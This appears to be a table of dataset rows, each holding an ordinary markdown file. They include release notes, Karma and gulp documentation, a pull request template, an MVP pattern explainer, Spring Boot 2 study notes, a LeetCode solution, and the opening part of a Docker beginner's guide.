
code
stringlengths 30
403k
| size
int64 31
406k
| license
stringclasses 10
values |
|---|---|---|
<!-- Release notes generated using configuration in .github/release.yml at master -->
## What's Changed
### Fixed Bugs 👾
* 轻应用执行方案id错误问题修复 by @ywywZhou in https://github.com/Tencent/bk-sops/pull/4925
* 修复公共流程编辑时保存无权限提示错误问题 by @luofann in https://github.com/Tencent/bk-sops/pull/4933
### Optimizations 🦾
* job插件轮询查询日志逻辑修改为轮询状态 by @normal-wls in https://github.com/Tencent/bk-sops/pull/4935
**Full Changelog**: https://github.com/Tencent/bk-sops/compare/V3.13.9...V3.13.10 | 475 | Apache-2.0 |
---
layout: post
category : test
title: "Karma Files"
tagline: "Supporting tagline"
tags : [karma]
---
配置项`file`数组决定了那些文件会被加载到浏览器中,哪些文件会被监测,哪些文件由karma提供
##模式匹配和 `basePath`
- 首先,所有的相对路径模式都会根据`basePath`解析
- 如果`basePath`是相对路径,那么它会根据配置文件所在目录解析
- 最终,所有模式都会通过[glob](https://github.com/isaacs/node-glob)对应到文件,所以你可以使用[minimatch](https://github.com/isaacs/minimatch)表达式,例如:`test/unit/**/*.spec.js`
##顺序
- 模式的顺序决定了文件在浏览器里被加载的顺序
- 如果多个文件匹配到同一个模式,按字母顺序加载
- 每个文件只被加载一次,如果多个模式匹配到同一个文件,由第一个匹配到的模式加载
##Included, served, watched
一个模式就是一个简单字符串或者一个有四个属性的对象:
`pattern`
- 类型: string
- 没有默认值
- 描述:需要匹配的模式,必须有值。
`watched`
- 类型:布尔值
- 默认值: `true`
- 描述:如果`autoWatch` 设为`true` ,所有`watched` 属性为`true`的文件都会被监测变化。
`included`
- 类型:布尔值
- 默认值:`true`
- 描述:浏览器是否需要通过`<script>`标签引入该文件。如果你想手动引入,例如通过`Require.js` ,就将`include`设为`false`。
`served`
- 类型:布尔值
- 默认值:`true`
- 描述:该文件是否由karma webserver 提供
##预处理器转换
详见`preprocessors`
##完整实例
下面是一个完整实例,展示了不同的选项
files: [
// 以字符串形式定义所需的测试文件
// 等同于 {pattern: 'test/unit/*.spec.js', watched: true, served: true, included: true}
'test/unit/*.spec.js',
// 提供该文件,但是不监测该文件变化
// 注意:如果启用了 html2js 预处理器, 以 `window.__html__['compiled/index.html']`形式引用
{pattern: 'compiled/index.html', watched: false},
// 该文件被监测变化,其它选项均为false
{pattern: 'app/index.html', included: false, served: false}
],
##加载资源
默认情况下所有资源由`http://localhost:[PORT]/base/`提供,例如加载图片:
files: [
{pattern: 'test/images/*.jpg', watched: false, included: false, served: true}
],
上面的图片可以用`http://localhost:[PORT]/base/test/images/[MY IMAGE].jpg`访问到
注意URL里的`base`
或者你可以使用代理:
proxies: {
'/img/': 'http://localhost:8080/base/test/images/'
},
现在你可以通过`http://localhost:8080/img/[MY IMAGE].jpg`获取`test/images`下的图片 | 1,783 | MIT |
<!-- 必ずしもすべての項目を埋めなくてよい -->
## 概要
<!--
- 変更の目的を説明する
- プルリクエストを送るにあたった経緯も必要であれば説明する
- このプルリクエストでは行わないことを書く。対応しない項目に関しての指摘が入らないようにするため
- 対応するIssueがあるならそのIssue番号を書く
-->
close or fix #{Issue番号}
## 変更内容
<!--
- どのような変更を行ったか、箇条書きでよいので書く。ビューの変更がある場合はスクリーンショットによる比較などがあるとわかりやすい
- 最終的に、マージすることで期待できる結果を記載する
-->
## 影響範囲
<!--
- 修正箇所の影響範囲などを記入することでデバッグ項目の漏れなどを減らすため
- e.g. この関数を変更したのでこの機能にも影響があるなど
-->
## 動作要件
<!-- e.g. 動作に必要な環境変数、依存関係、DBの更新など -->
## 関連URL
<!-- 参考にしたサイトの記事(e.g. スタックオーバーフロー)のリンクがあれば記載する --> | 522 | MIT |
# MVP模式
`MVC`即模型`Model`、视图`View`、管理器`Presenter`,`MVP`模式从`MVC`模式演变而来,通过管理器将视图与模型巧妙地分开,即将`Controller`改名为`Presenter`,同时改变了通信方向,`MVP`模式模式不属于一般定义的`23`种设计模式的范畴,而通常将其看作广义上的架构型设计模式。
## 描述
在`MVC`里`View`是可以直接访问`Model`中数据的,但`MVP`中的`View`并不能直接使用`Model`,而是通过为`Presenter`提供接口,让`Presenter`去更新`Model`,再通过观察者模式等方式更新`View`,与`MVC`相比,`MVP`模式通过解耦`View`和`Model`,完全分离视图和模型使职责划分更加清晰,由于`View`不依赖`Model`,可以将`View`抽离出来做成组件,其只需要提供一系列接口提供给上层操作。
```
View <-> Controller <-> Model
```
## 实现
在这里我们主要是示例`MVP`的分层结构,如果要实现`MVP`信息传递就需要进行一些指令与事件的解析等,`Presenter`作为`View`和`Model`之间的中间人,除了基本的业务逻辑外,还需要实现对从`View`到`Model`以及从`Model`到`View`的数据进行手动同步,例如我们在`View`中实现一个`++`计数器就需要在`Presenter`实现具体操作的`Model`进行`++`后再`Render`到视图中,此外由于没有数据绑定,如果`Presenter`对视图渲染的需求增多,其不得不过多关注特定的视图,一旦视图需求发生改变`Presenter`也需要改动。
```html
<!DOCTYPE html>
<html>
<head>
<title>MVP</title>
</head>
<body>
<div id="app"></div>
</body>
<script type="text/javascript">
const MVP = function(){
this.data = {};
this.template = "";
};
MVP.prototype.model = function(data){
/* 一些预处理 */
this.data = data;
}
MVP.prototype.view = function(template){
/* 一些预处理 */
this.template = template;
}
MVP.prototype.presenter = function(el){
/* 一些处理 */
/* 重点是presenter部分 指令的解析、逻辑等都需要在这里实现 */
const container = document.querySelector(el);
const formatString = (str, data) => {
return str.replace(/\{\{(\w+)\}\}/g, (match, key) => data[key] === void 0 ? "" : data[key]);
}
return {
render: () => {
const parsedStr = formatString(this.template, this.data);
container.innerHTML = parsedStr;
}
}
}
const mvp = new MVP();
mvp.model({
name: "测试",
phone: "13333333333"
})
mvp.view(`
<div>
<span>姓名</span>
<span>{{name}}</span>
</div>
<div>
<span>手机号</span>
<span>{{phone}}</span>
</div>
`);
const presenter = mvp.presenter("#app");
presenter.render();
</script>
</html>
```
## 每日一题
```
https://github.com/WindrunnerMax/EveryDay
```
## 参考
```
https://zhuanlan.zhihu.com/p/140071889
https://juejin.cn/post/6844903480126078989
http://www.ruanyifeng.com/blog/2015/02/mvcmvp_mvvm.html
``` | 2,415 | MIT |
## gulp-imgname
修改文件内的img名
## 安装
```bash
yarn add gulp-imgname --dev
```
## 用法
```javascript
const gulp = require('gulp');
const imgname=require('gulp-imgname');
gulp.task('default',function(){
gulp.src('./src/**/*.+(html|css|scss)',ignore:"/\.png/i")
.pipe(imgname({prev:"max-"}))
.pipe(gulp.dest('./dist'))
})
```
## options
* `prev`:string
前缀
* `next`:string
后缀
* `format`:string
格式
* `ignore`:reg
忽略 | 457 | MIT |
# Hello World
创建maven项目, 在pom.xml中添加依赖
```xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.3.9.RELEASE</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.orange</groupId>
<artifactId>springboot2.0</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>springboot2.0</name>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
```
编写主程序`com.orange.boot2.Application`
```java
@SpringBootApplication
public class Application {
public static void main(String[] args) {
SpringApplication.run(Application.class, args);
}
}
```
编写示例`com.orange.boot2.controller.Hello`
```java
@RestController
public class Hello {
@RequestMapping("/hello")
public String hello() {
return "Hello World!";
}
}
```
运行主程序启动示例,打开浏览器访问 http://localhost:8080/hello
# 组件添加
## @Configuration
`@configuration`注解标注的类是一个配置类,同时也是一个组件。配置类相当于一个配置文件
SpringBoot2.0之后该注解多了个布尔类型的属性`proxyBeanMethods`,默认值为true。默认情况下spring会检查配置类中方法返回的组件在容器中有没有,没有就创建。当`proxyBeanMethods`的值为false时,spring不会检查配置类中方法返回的实例是否存在容器中,主要为了提升性能。
```java
@Configuration(proxyBeanMethods = false)
public class MyConfig {
}
```
## @Bean
`@Bean`注解是给容器中添加一个组件,在配置类中使用`@Bean`注册的组件默认是单实例的
```java
@Configuration
public class MyConfig {
@Bean
public User user() {
return new User();
}
}
```
## @Import
该注解的作用是导入一些特殊的Bean,一般为配置类,Spring中的配置一般都是自动导入的,通常用来导入第三方jar包中的配置类。
```java
@Import({OuterConfig.class})
public class MyConfig {
@Bean
public User user() {
User user = new User();
user.setName("name");
return user;
}
```
外部配置(第三方配置)
```java
@Configuration
public class OuterConfig {
@Bean
public Person person() {
return new Person();
}
}
```
#
## @Conditional
条件装配,满足@Conditional指定的条件才装配组件

## @ImportResource
导入资源文件
```java
@Configuration(proxyBeanMethods = true)
@ImportResource("classpath:bean.xml")
public class MyConfig {
@Bean
public User user() {
return user;
}
}
```
# 配置绑定
## @ConfigurationProperties
使用`@ConfigurationProperties`读取前缀为person的属性值, 并用`@Component`注解装配到容器中,使用的时候`@AutoWired`注入
application.yml
```yaml
person:
name: 谢金池
age: 25
```
```java
@Component
@ConfigurationProperties(prefix = "person")
public class Person {
private String name;
private Integer age;
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public Integer getAge() {
return age;
}
public void setAge(Integer age) {
this.age = age;
}
}
```
## @EnableConfigurationProperties+@ConfigurationProperties
@EnableConfigurationProperties注解标注在配置类上,会自动将组件注册到容器中,因此并不需要在组件上使用@Component注解
```java
@ConfigurationProperties(prefix = "person")
public class Person {
private String name;
private Integer age;
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public Integer getAge() {
return age;
}
public void setAge(Integer age) {
this.age = age;
}
}
```
配置类
```java
@EnableConfigurationProperties(Person.class)
@Configuration(proxyBeanMethods = true)
public class MyConfig {
}
```
# 自动配置
## @SpringBootApplication
```java
@SpringBootConfiguration
@EnableAutoConfiguration
@ComponentScan(
excludeFilters = {@Filter(
type = FilterType.CUSTOM,
classes = {TypeExcludeFilter.class}
), @Filter(
type = FilterType.CUSTOM,
classes = {AutoConfigurationExcludeFilter.class}
)}
)
public @interface SpringBootApplication {
```
`@SpringBootApplication`是一个复合注解,主要包含`@SpringBootConfiguration`和`@EnableAutoConfiguration`两个 注解。
## @SpringBootConfiguration
`@SpringBootConfiguration`这个注解标识当前是一个配置类
## @EnableAutoConfiguration
```java
@AutoConfigurationPackage
@Import({AutoConfigurationImportSelector.class})
public @interface EnableAutoConfiguration {
```
`@EnableAutoConfiguration`注解主要包含`@AutoConfigurationPackage`和`@Import`
### @AutoConfigurationPackage
```java
@Import({Registrar.class})
public @interface AutoConfigurationPackage {
```
`@AutoConfigurationPackage`包含`@Import`注解,会获取主类所在的包名,然后将包下的所有组件导入到容器中
### @Import({AutoConfigurationImportSelector.class})
`@Import({AutoConfigurationImportSelector.class})`是导入`AutoConfigurationImportSelector`类,默认扫描当前系统的所有`META-INF/spring.factories`位置的文件,文件里写了SpringBoot启动时要加载的所有配置类,当SpringBoot启动时就将这些配置类全部加载,然后按照条件装配。
# 配置文件YAML
- key: value;kv之间有空格
- 大小写敏感
- 使用缩进表示层级关系
- 缩进不允许使用tab,只允许空格
- 缩进的空格数不重要,只要相同层级的元素左对齐即可
- '#'表示注释
- 字符串无需加引号,如果要加,''与""表示字符串内容 会被 转义/不转义
yaml配置示例,java类
```java
@Data
public class Person {
private String userName;
private Boolean boss;
private Date birth;
private Integer age;
private Pet pet;
private String[] interests;
private List<String> animal;
private Map<String, Object> score;
private Set<Double> salarys;
private Map<String, List<Pet>> allPets;
}
@Data
public class Pet {
private String name;
private Double weight;
}
```
yaml文件
```yaml
person:
userName: zhangsan
boss: false
birth: 2019/12/12 20:12:33
age: 18
pet:
name: tomcat
weight: 23.4
interests: [篮球,游泳]
animal:
- jerry
- mario
score:
english:
first: 30
second: 40
third: 50
math: [131,140,148]
chinese: {first: 128,second: 136}
salarys: [3999,4999.98,5999.99]
allPets:
sick:
- {name: tom}
- {name: jerry,weight: 47}
health: [{name: mario,weight: 47}]
```
## 配置提示
自定义的类和配置文件绑定一般没有提示,需要加上依赖spring-boot-configuration-processor
```xml
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-configuration-processor</artifactId>
<optional>true</optional>
</dependency>
```
打包的时候再将依赖spring-boot-configuration-processor去掉,在maven插件中配置
```xml
<project>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<configuration>
<excludes>
<exclude>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-configuration-processor</artifactId>
</exclude>
</excludes>
</configuration>
</plugin>
</plugins>
</build>
</project>
```
# web开发
## 静态资源
默认情况下,Spring Boot将静态资源放在类路径下:`/static` 、`/public`、`/resources`、`/META-INF/resources`,访问时使用项目名加静态资源名。
原理:请求来时先去找controller,如果controller不能处理,就交给静态资源处理器来处理,如果还是不能处理则返回404
可以通过配置来改变静态资源的位置,比如说放在类路径下的dist目录中
```yaml
spring:
resources:
static-locations: classpath:/dist
```
静态资源访问前缀:默认没有前缀,通过配置来添加前缀。
```yaml
spring:
mvc:
static-path-pattern: /resources/**
```
## 欢迎页
- 静态资源路径下 index.html
- 可以配置静态资源路径
- 但是不可以配置静态资源的访问前缀。否则导致index.html不能被默认访问
## favicon
favicon.ico 放在静态资源目录下即可。资源访问前缀也会导致favicon失效
## 请求处理
### Rest风格
SpringBoot支持Rest风格,但是需要手动开启,这种方式只适用于页面表单请求,前后端分离不需要配置。
```yaml
spring:
mvc:
hiddenmethod:
filter:
enabled: true
```
核心Filter是`HiddenHttpMethodFilter`,发送delete和put请求的时候需要在表单隐藏域中添加 _method=put(delete)
### 请求映射
SpringMVC功能分析都从 org.springframework.web.servlet.DispatcherServlet->doDispatch()

```java
protected void doDispatch(HttpServletRequest request, HttpServletResponse response) throws Exception {
HttpServletRequest processedRequest = request;
HandlerExecutionChain mappedHandler = null;
boolean multipartRequestParsed = false;
WebAsyncManager asyncManager = WebAsyncUtils.getAsyncManager(request);
try {
ModelAndView mv = null;
Exception dispatchException = null;
try {
processedRequest = checkMultipart(request);
multipartRequestParsed = (processedRequest != request);
// 找到当前请求使用哪个Handler(Controller的方法)处理
mappedHandler = getHandler(processedRequest);
```
默认有五个HandlerMapping

`RequestMappingHandlerMapping`:保存了所有@RequestMapping 和handler的映射规则。

所有的请求映射都在HandlerMapping中。
- SpringBoot自动配置欢迎页的 WelcomePageHandlerMapping 。访问 /能访问到index.html;
- SpringBoot自动配置了默认 的 RequestMappingHandlerMapping
- 请求进来,挨个尝试所有的HandlerMapping看是否有请求信息。
- 如果有就找到这个请求对应的handler
- 如果没有就是下一个 HandlerMapping
## 参数处理
### 注解:
@PathVariable、@RequestHeader、@ModelAttribute、@RequestParam、@MatrixVariable、@CookieValue、@RequestBody
```java
@RestController
public class ParameterTestController {
// car/2/owner/zhangsan
@GetMapping("/car/{id}/owner/{username}")
public Map<String,Object> getCar(@PathVariable("id") Integer id,
@PathVariable("username") String name,
@PathVariable Map<String,String> pv,
@RequestHeader("User-Agent") String userAgent,
@RequestHeader Map<String,String> header,
@RequestParam("age") Integer age,
@RequestParam("inters") List<String> inters,
@RequestParam Map<String,String> params,
@CookieValue("_ga") String _ga,
@CookieValue("_ga") Cookie cookie){
Map<String,Object> map = new HashMap<>();
// map.put("id",id);
// map.put("name",name);
// map.put("pv",pv);
// map.put("userAgent",userAgent);
// map.put("headers",header);
map.put("age",age);
map.put("inters",inters);
map.put("params",params);
map.put("_ga",_ga);
System.out.println(cookie.getName()+"===>"+cookie.getValue());
return map;
}
@PostMapping("/save")
public Map postMethod(@RequestBody String content){
Map<String,Object> map = new HashMap<>();
map.put("content",content);
return map;
}
//1、语法: 请求路径:/cars/sell;low=34;brand=byd,audi,yd
//2、SpringBoot默认是禁用了矩阵变量的功能
// 手动开启:原理。对于路径的处理。UrlPathHelper进行解析。
// removeSemicolonContent(移除分号内容)支持矩阵变量的
//3、矩阵变量必须有url路径变量才能被解析
@GetMapping("/cars/{path}")
public Map carsSell(@MatrixVariable("low") Integer low,
@MatrixVariable("brand") List<String> brand,
@PathVariable("path") String path){
Map<String,Object> map = new HashMap<>();
map.put("low",low);
map.put("brand",brand);
map.put("path",path);
return map;
}
// /boss/1;age=20/2;age=10
@GetMapping("/boss/{bossId}/{empId}")
public Map boss(@MatrixVariable(value = "age",pathVar = "bossId") Integer bossAge,
@MatrixVariable(value = "age",pathVar = "empId") Integer empAge){
Map<String,Object> map = new HashMap<>();
map.put("bossAge",bossAge);
map.put("empAge",empAge);
return map;
}
}
```
### Servlet API:
WebRequest、ServletRequest、MultipartRequest、 HttpSession、javax.servlet.http.PushBuilder、Principal、InputStream、Reader、HttpMethod、Locale、TimeZone、ZoneId
**ServletRequestMethodArgumentResolver 以上的部分参数**
```java
@Override
public boolean supportsParameter(MethodParameter parameter) {
Class<?> paramType = parameter.getParameterType();
return (WebRequest.class.isAssignableFrom(paramType) ||
ServletRequest.class.isAssignableFrom(paramType) ||
MultipartRequest.class.isAssignableFrom(paramType) ||
HttpSession.class.isAssignableFrom(paramType) ||
(pushBuilder != null && pushBuilder.isAssignableFrom(paramType)) ||
Principal.class.isAssignableFrom(paramType) ||
InputStream.class.isAssignableFrom(paramType) ||
Reader.class.isAssignableFrom(paramType) ||
HttpMethod.class == paramType ||
Locale.class == paramType ||
TimeZone.class == paramType ||
ZoneId.class == paramType);
}
```
# 拦截器
拦截器需要实现**HandlerInterceptor**接口。 例如:写一个登录检查
```java
/**
* 登录检查
* 1、配置好拦截器要拦截哪些请求
* 2、把这些配置放在容器中
*/
@Slf4j
public class LoginInterceptor implements HandlerInterceptor {
/**
* 目标方法执行之前
* @param request
* @param response
* @param handler
* @return
* @throws Exception
*/
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
String requestURI = request.getRequestURI();
log.info("preHandle拦截的请求路径是{}",requestURI);
//登录检查逻辑
HttpSession session = request.getSession();
Object loginUser = session.getAttribute("loginUser");
if(loginUser != null){
//放行
return true;
}
//拦截住。未登录。跳转到登录页
request.setAttribute("msg","请先登录");
// re.sendRedirect("/");
request.getRequestDispatcher("/").forward(request,response);
return false;
}
/**
* 目标方法执行完成以后
* @param request
* @param response
* @param handler
* @param modelAndView
* @throws Exception
*/
@Override
public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
log.info("postHandle执行{}",modelAndView);
}
/**
* 页面渲染以后
* @param request
* @param response
* @param handler
* @param ex
* @throws Exception
*/
@Override
public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
log.info("afterCompletion执行异常{}",ex);
}
}
```
配置拦截器
```java
/**
* 1、编写一个拦截器实现HandlerInterceptor接口
* 2、拦截器注册到容器中(实现WebMvcConfigurer的addInterceptors)
* 3、指定拦截规则【如果是拦截所有,静态资源也会被拦截】
*/
@Configuration
public class AdminWebConfig implements WebMvcConfigurer {
@Override
public void addInterceptors(InterceptorRegistry registry) {
registry.addInterceptor(new LoginInterceptor())
.addPathPatterns("/**") //所有请求都被拦截包括静态资源
.excludePathPatterns("/","/login","/css/**","/fonts/**","/images/**","/js/**"); //放行的请求
}
}
```
## 拦截器原理
1. 根据当前请求,找到 **HandlerExecutionChain** 可以处理请求的handler以及handler的所有 拦截器
2. 先来 **顺序执行** 所有拦截器的 preHandle方法
1. 如果当前拦截器prehandler返回为true。则执行下一个拦截器的preHandle
2. 如果当前拦截器返回为false。直接 倒序执行所有已经执行了的拦截器的 afterCompletion
3. 如果任何一个拦截器返回false。直接跳出不执行目标方法
4. 所有拦截器都返回True。执行目标方法
5. 倒序执行所有拦截器的postHandle方法。
6. 前面的步骤有任何异常都会直接倒序触发 afterCompletion
7. 页面成功渲染完成以后,也会倒序触发 afterCompletion

# 全局异常处理
执行Controller方法出现异常时触发
```java
@RestControllerAdvice
public class GlobalExceptionHandler {
@ExceptionHandler(value = Exception.class)
public String exceptionHandler(Exception e) {
e.printStackTrace();
return "系统错误:" + e.getMessage();
}
}
```
# 指标监控
## SpringBoot Actuator
未来每一个微服务在云上部署以后,我们都需要对其进行监控、追踪、审计、控制等。SpringBoot就抽取了Actuator场景,使得我们每个微服务快速引用即可获得生产级别的应用监控、审计等功能。
```xml
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-actuator</artifactId>
</dependency>
```
配置
```yaml
management:
endpoints:
enabled-by-default: true #暴露所有端点信息
web:
exposure:
include: '*' #以web方式暴露
```
测试:
[http://localhost:8080/actuator](http://localhost:8080/actuator)
## Actuator Endpoint
最常用的Endpoint
- **Health:监控状况**
- **Metrics:运行时指标**
- **Loggers:日志记录**
### Health Endpoint
健康检查端点,我们一般用于在云平台,平台会定时的检查应用的健康状况,我们就需要Health Endpoint可以为平台返回当前应用的一系列组件健康状况的集合。
重要的几点:
- health endpoint返回的结果,应该是一系列健康检查后的一个汇总报告
- 很多的健康检查默认已经自动配置好了,比如:数据库、redis等
- 可以很容易的添加自定义的健康检查机制
配置显示详细信息
```yaml
management:
endpoint:
health:
show-details: always
```
测试:[http://localhost:8080/actuator/health](http://localhost:8080/actuator/health)
### Metrics Endpoint
提供详细的、层级的、空间指标信息,这些信息可以被pull(主动推送)或者push(被动获取)方式得到;
- 通过Metrics对接多种监控系统
- 简化核心Metrics开发
- 添加自定义Metrics或者扩展已有Metrics
## 可视化监控
[https://github.com/codecentric/spring-boot-admin](https://github.com/codecentric/spring-boot-admin)
# Profile
为了方便多环境适配,springboot简化了profile功能。
- 默认配置文件 application.yaml;任何时候都会加载
- 指定环境配置文件 application-{env}.yaml
- 激活指定环境
- 配置文件激活
- 命令行激活:java -jar xxx.jar --**spring.profiles.active=prod --person.name=haha**
- **修改配置文件的任意值,命令行优先**
- 默认配置与环境配置同时生效
- 同名配置项,profile配置优先
## 配置文件查找位置
1. classpath 根路径
1. classpath 根路径下config目录
1. jar包当前目录
1. jar包当前目录的config目录
1. /config子目录的直接子目录
## 配置文件加载顺序
1. 当前jar包内部的application.properties和application.yml
1. 当前jar包内部的application-{profile}.properties 和 application-{profile}.yml
1. 引用的外部jar包的application.properties和application.yml
1. 引用的外部jar包的application-{profile}.properties 和 application-{profile}.yml
# 自定义starter
自定义starter分为两个部分,分别是**启动器**和**配置包,**启动器依赖配置包。
启动器:**hello-spring-boot-starter**,只包含配置包,不写代码
pom.xml
```xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>org.orange</groupId>
<artifactId>hello-spring-boot-starter</artifactId>
<version>1.0-SNAPSHOT</version>
<properties>
<maven.compiler.source>8</maven.compiler.source>
<maven.compiler.target>8</maven.compiler.target>
</properties>
<dependencies>
<dependency>
<groupId>com.orange</groupId>
<artifactId>hello-spring-boot-starter-autoconfigure</artifactId>
<version>0.0.1-SNAPSHOT</version>
</dependency>
</dependencies>
</project>
```
配置包:**hello-spring-boot-starter-autoconfigure**,配置包有配置类、配置属性类、`META-INF/spring.factories`和业务代码
pom.xml
```xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.3.9.RELEASE</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.orange</groupId>
<artifactId>hello-spring-boot-starter-autoconfigure</artifactId>
<version>0.0.1-SNAPSHOT</version>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter</artifactId>
</dependency>
</dependencies>
</project>
```
配置类:**HelloServiceAutoConfiguration**
```java
@Configuration
@EnableConfigurationProperties({HelloProperties.class})
public class HelloServiceAutoConfiguration {
@Bean
@ConditionalOnMissingBean({HelloService.class})
public HelloService helloService() {
HelloService helloService = new HelloService();
return helloService;
}
}
```
配置属性类:**HelloProperties**
```java
@ConfigurationProperties(prefix = "orange.hello")
public class HelloProperties {
private String name;
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
}
```
**META-INF/spring.factories文件**
```java
org.springframework.boot.autoconfigure.EnableAutoConfiguration=\
com.orange.hello.auto.HelloServiceAutoConfiguration
```
业务类:**HelloService**
```java
@Service
public class HelloService {
@Autowired
private HelloProperties helloProperties;
public String sayHello() {
return "hello:" + helloProperties.getName();
}
}
```
测试 , 新建项目,引入自定义的starter,注入HelloService,在配置文件中配置`orange.hello.name` | 21,150 | Apache-2.0 |
# 移动零
> https://leetcode-cn.com/problems/move-zeroes/description/
给定一个数组 nums,编写一个函数将所有 0 移动到数组的末尾,同时保持非零元素的相对顺序。
示例:
```
输入: [0,1,0,3,12]
输出: [1,3,12,0,0]
```
说明:
必须在原数组上操作,不能拷贝额外的数组。
尽量减少操作次数。
## 思考
简单
## AC 代码
```java
/*
* @lc app=leetcode.cn id=283 lang=java
*
* [283] 移动零
*/
class Solution {
public void moveZeroes(int[] nums) {
int start = 0;
int end = 0;
int len = nums.length;
if (len <= 1) return;
out:for (int i = 0; i < len && start < len; i++) {
while (nums[start] == 0) {
start++;
if (start >= len) {
break out;
}
}
if (start == end) {
start++;
end++;
}
if (start != end) {
nums[end] = nums[start];
start++;
end++;
}
}
for (int i = end; i < len; i++) {
nums[i] = 0;
}
}
}
``` | 857 | MIT |
---
layout: article
title: "Docker 容器技术 (基础篇) | 学习笔记"
date: 2019-09-29
modify_date: 2019-10-06
excerpt: "Docker practical guide for beginners"
tags: [Docker]
mathjax: false
mathjax_autoNumber: false
key: docker-practical-guide
---
# Docker 容器技术 (基础篇) | 学习笔记
<div>
<img src="http://www.datacenterdude.com/wp-content/uploads/2015/03/docker-banner.png">
</div>
> 本文将介绍 Docker 核心概念, 是什么, 能干什么, Docker 整体架构, 和传统虚拟机的区别. 什么是容器虚拟化技术, 深刻理解镜像, 容器, 仓库的各种概念和操作. 能够熟练掌握 Dockerfile 的编写和构建并使用 Dockerfile 来制作复杂镜像, 能够使用容器卷完成容器间数据共享和持久
**知识图谱**
1. Docker 简介
2. Docker 安装
3. Docker 常用命令
4. Docker 镜像
5. Docker 容器数据卷
6. Dockerfile 解析
7. Docker 常用安装
8. 本地镜像发布到阿里云 (*)
## 0. 前提知识储备
- 熟悉 Linux 命令和相关背景知识
- 熟悉 Git 相关知识
## 1. Docker 简介
### 1.1. 什么是 Docker
> 基于 Go 语言的云开源项目
>
> 简单来说, 就是将"代码+环境"打包在一起, 使应用达到跨平台无缝接轨使用
>
> "一次封装, 随处运行"
Docker 解决了运行环境和配置问题的**软件容器**, 方便做持续集成并有助于整体发布的容器虚拟化技术
### 1.2. Docker 可以做什么
#### 1.2.1. 虚拟机技术
虚拟机 (Virtual Machine) 就是带环境安装的一种解决方案
它可以在一种操作系统里面运行另一种操作系统. 应用程序对此毫无感知, 因为虚拟机看上去跟真实系统一模一样, 但是对于底层系统来说, 虚拟机就是一个普通文件, 不需要就可以删除. 这就能够使得应用程序, 操作系统和硬件三者之间的逻辑不变.
虚拟机的缺点:
1. 资源占用多
2. 冗余步骤多
3. 启动缓慢
#### 1.2.2. Linux 容器技术
Linux 容器不是模拟一个完整的操作系统, 而是对进程进行隔离. 只需要软件工作所需的库资源和设置
Docker 与传统虚拟化方式的不同之处:
1. 传统虚拟机技术是虚拟出一套硬件, 在其上运行一个完整操作系统, 在该系统上再运行所需应用进程
2. 而容器内的应用进程直接运行于宿主的内核, 容器没有自己的内核, 而且也没有进行硬件虚拟
3. 每个容器之间互相隔离, 每个容器有自己的文件系统, 容器之间进程不会相互影响, 能区分计算资源
#### 1.2.3. 二者对比
<div align="center">
<img src="http://jasonhzy.github.io/images/docker/docker-virtual.png" width="80%">
<p>图片来源: https://jasonhzy.github.io/2018/03/06/docker-command/</p>
</div>
## 2. Docker 安装
### 2.1. Docker 架构图
<div align="center">
<img src="http://www.tiejiang.org/wp-content/uploads/2018/12/20181225023639114.jpg?imageView2/1/w/375/h/250/q/100" width="80%">
</div>
### 2.2. Docker 的基本组成
#### 2.2.1. 镜像 Image
Docker 镜像就是一个**只读**的模板, 镜像可以用来创建 Docker 容器.
> 一个镜像可以创建很多容器
容器和镜像的关系可以类比 OOP 中的类和对象
- 容器 <-> 对象
- 镜像 <-> 类
#### 2.2.2. 容器 Container
Docker 利用容器 Container 独立运行一个或者一组应用. **容器是用镜像创建的运行实例**.
它可以被启动, 开始, 停止, 删除. 每个容器都是相互隔离, 保证安全的平台.
> 可以把容器看做是一个<u>简易版</u>的 Linux 环境 (包括 root 用户权限, 进程空间, 用户空间和网络空间) 和运行在其中的应用程序
